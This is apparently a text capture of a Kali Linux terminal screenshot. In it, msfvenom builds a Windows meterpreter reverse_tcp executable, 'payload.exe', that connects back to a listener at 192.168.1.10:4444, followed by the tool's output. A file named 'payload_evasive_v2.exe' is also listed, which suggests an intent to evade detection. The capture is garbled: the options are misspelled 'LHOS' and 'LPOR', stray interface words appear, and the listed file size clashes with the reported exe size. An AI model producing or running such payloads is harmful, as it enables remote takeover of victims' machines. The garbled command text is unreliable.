 kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOS=192.168.1.10 LPOR=4444 -f exe > payload.exe
Similar
More
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
payload_evasive_v2.exe
5.82 KB
1 minute ago
┌──(kali㉿kali)-[~/Desktop]